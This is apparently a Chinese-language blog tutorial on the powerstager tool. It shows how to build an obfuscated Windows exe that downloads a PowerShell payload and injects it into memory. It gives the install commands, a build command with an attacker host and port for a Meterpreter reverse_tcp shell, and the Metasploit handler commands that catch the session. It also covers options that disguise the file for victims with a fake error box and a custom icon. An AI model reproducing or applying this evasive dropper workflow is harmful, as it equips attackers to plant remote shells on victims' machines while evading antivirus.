简介



该脚本可以为我们创建一个可执行的exe文件,一旦文件被执行则会从远程下载我们指定的powershell payload,并将其注入到目标系统内存中,最终使用混淆EC的方法执行。此外,为了更好的避免防护软件的查杀,该脚本还会动态加密和混淆处理stager(传输器)。

这使得实际有效载荷可以间接执行,而不需要受害者单独下载并执行它。因此攻击者可以例如在web服务器上实现免杀,托管payload,替换stager本身等。另外该脚本还允许将payload嵌入到stager中,并临时存储在磁盘上以进行内存注入操作。

当然,该脚本的强大之处不仅仅体现在管理windows时的powershell上,在windows利用方面也表现突出。例如该脚本利用了多个Windows功能,如继承了PowerShell信任,速记语法解释,代码评估等等…



安装

git clone https://github.com/z0noxz/powerstager cd powerstager apt-get install python3 apt-get install mingw-w64 pip install names

执行

这里使用Python3来运行脚本,否则会出错。

编译



python3 powerstager.py -m -t win64 --lhost=192.168.1.103 --lport=4444 -o /root/demon.exe

这里用到的参数可以在帮助参数能找的到,我这里简单的介绍下,这一简短的命令



-m 参数 这里默认使用的是msf的中windows/meterperter/reverse_tcp的payload

![]()

-t 参数代码的是windows的架构平台 可使用跟上 win64 /win32

![]()

剩下的参数我就不用多说了 LHOST LPORT 指的是攻击者IP 和端口,以及-o 代表的输出路径

![]()





开启MSF并到目标机运行



我这里简单的写了rc脚本,使用msf 去加载这脚本,下次使用它就改IP 和端口就可以了,并给它命名为reverse_tcp

使用msfconsole -r 加载这个脚本

自动的帮我们加载我们设置好的msf的设置



得到会话

use exploit/multi/handler set PAYLOAD windows/x64/meterpreter/reverse_tcp set LHOST 192.168.1.103 run

其他选项





其他选项 作者给我们提供了比较有意思的选项 一个是给exe增加图标,另一个是增加错误框的信息

- –obfuscation 添加代码混淆

- –fake-error=”T::C” 添加弹框(填写一些错误弹框信息)

- –icon 添加程序图标 (后面跟上图标路径)

视频演示

声明:本文内容仅供交流学习使用,一切由使用者造成的法律问题,均由使用者自行承担!本站及作者概不负责!